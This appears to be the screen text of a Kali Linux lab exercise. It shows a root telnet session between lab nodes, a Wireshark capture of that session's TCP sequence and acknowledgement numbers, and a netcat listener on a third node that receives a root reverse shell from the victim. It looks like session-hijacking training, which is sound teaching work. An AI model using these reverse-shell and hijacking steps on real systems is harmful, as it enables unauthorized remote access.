 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:52
root@node2: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ docksh node2
root@node2:/# ^C
root@node2:/# exit
exit
┌──(kali㉿kali)-[~]
└─$ docksh node1
root@node1:/# telnet 10.11.2.6
Trying 10.11.2.6...
Connected to 10.11.2.6.
Escape character is '^]'.
Linux 6.19.14+kali-amd64 (node2) (pts/3)
node2 login: root
Password:
Welcome to Ubuntu 24.04.5 LTS (GNU/Linux 6.19.14+kali-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
root@node2:~#
New Folder
Capturing from eth0 (on node2)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src == 10.11.2.5 && ip.dst == 10.11.2.6 && tcp.dstport == 23 && tcp.len == 0 && tcp.flags.ack == 1
No. Time Source Destination Protocol Length Info
17 66.141958953 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=34 Ack=22 Win=64256 Len=0 TSval=3027461199 TSecr=2663627700
19 66.141975360 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=34 Ack=51 Win=64256 Len=0 TSval=3027461199 TSecr=2663627700
21 66.141978997 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=34 Ack=54 Win=64256 Len=0 TSval=3027461199 TSecr=2663627700
30 66.185588574 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=198 Ack=139 Win=64256 Len=0 TSval=3027461242 TSecr=2663627700
32 66.185712063 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=198 Ack=198 Win=64256 Len=0 TSval=3027461242 TSecr=2663627743
35 67.963438601 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=199 Ack=199 Win=64256 Len=0 TSval=3027463020 TSecr=2663629521
38 68.030518361 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=200 Ack=200 Win=64256 Len=0 TSval=3027463087 TSecr=2663629588
41 68.153652850 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=201 Ack=201 Win=64256 Len=0 TSval=3027463210 TSecr=2663629711
44 68.272089459 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=202 Ack=202 Win=64256 Len=0 TSval=3027463329 TSecr=2663629830
47 68.369979530 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=203 Ack=204 Win=64256 Len=0 TSval=3027463427 TSecr=2663629928
49 68.370705196 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=203 Ack=214 Win=64256 Len=0 TSval=3027463427 TSecr=2663629928
61 69.020231293 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=216 Win=64256 Len=0 TSval=3027464077 TSecr=2663630578
63 69.049898043 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=285 Win=64256 Len=0 TSval=3027464107 TSecr=2663630608
65 69.050131814 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=287 Win=64256 Len=0 TSval=3027464107 TSecr=2663630608
67 69.050164010 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=331 Win=64256 Len=0 TSval=3027464107 TSecr=2663630608
69 69.050187009 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=428 Win=64256 Len=0 TSval=3027464107 TSecr=2663630608
71 69.050207878 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=558 Win=64256 Len=0 TSval=3027464107 TSecr=2663630608
73 69.050229549 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=622 Win=64256 Len=0 TSval=3027464107 TSecr=2663630608
75 69.070128649 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=630 Win=64256 Len=0 TSval=3027464127 TSecr=2663630628
77 69.070322811 10.11.2.5 10.11.2.6 TCP 66 33302 → 23 [ACK] Seq=208 Ack=662 Win=64256 Len=0 TSval=3027464127 TSecr=2663630628
Frame 77: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface eth0, id 0
Ethernet II, Src: ba:d9:b6:a4:3f:54 (ba:d9:b6:a4:3f:54), Dst: 62:7f:be:9a:f9:d7 (62:7f:be:9a:
Internet Protocol Version 4, Src: 10.11.2.5, Dst: 10.11.2.6
Transmission Control Protocol, Src Port: 33302, Dst Port: 23, Seq: 208, Ack: 662, Len: 0
Source Port: 33302
Destination Port: 23
[Stream index: 1]
[Conversation completeness: Incomplete, DATA (15)]
[TCP Segment Len: 0]
Sequence Number: 208 (relative sequence number)
Sequence Number (raw): 506332714
[Next Sequence Number: 208 (relative sequence number)]
Acknowledgment Number: 662 (relative ack number)
Acknowledgment number (raw): 3536985672
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window: 251
[Calculated window size: 64256]
[Window size scaling factor: 256]
Checksum: 0x1847 [unverified]
[Checksum Status: Unverified]
0000 62 7f be 9a f9 d7 ba d9 b6 a4 3f 54 08 00 45 00 b·······  ··?T··E·
0010 00 34 0f 67 40 00 40 06 13 3d 0a 0b 02 05 0a 0b ·4·g@·@· ·=······
0020 02 06 82 16 00 17 1e 2e 06 2a d2 d2 1e 48 80 10 ·······. ·*···H··
0030 00 fb 18 47 00 00 01 01 08 0a b4 73 6f bf 9e c3 ···G···· ···so···
0040 c7 24 ·$
This shows the raw value of the acknowledgment number (tcp.ack_raw), 4 byte(s)
Packets: 135 · Displayed: 21 (15.6%)
Profile: Default
root@node2: ~
Session Actions Edit View Help
root@node3:/# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.11.2.6 60888
-bash: a/bin/bash: No such file or directory
root@node3:/# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.11.2.6 54190
root@node2:~# hostanme
hostanme
bash: hostanme: command not found
root@node2:~# hostname
hostname
node2
root@node2:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@node2:~#
root@node3: ~
Session Actions Edit View Help
root@node3:~# gedit /root/tcp_reverse_shell.py &
[1] 426
root@node3:~#
(gedit:428): dbind-WARNING **: 20:50:00.802: Couldn't connect to accessibility bus: Failed to connect to socket /run/user/1000/at-spi/bus_0: No such file or directory
dbus-daemon[427]: [session uid=0 pid=427] Activating service name='ca.desrt.dconf' requested by ':1.0' (uid=0 pid=428 comm="/usr/bin/gedit /root/tcp_reverse_shell.py" label="u
nconfined")
dbus-daemon[427]: [session uid=0 pid=427] Successfully activated service 'ca.desrt.dconf'
^C
[1]+ Done gedit /root/tcp_reverse_shell.py
root@node3:~# ls
tcp_reverse_shell.py
root@node3:~# python3 tcp_reverse_shell.py
root@node3:~#
Right Alt
ENG
US
4:52 am
8/10/2026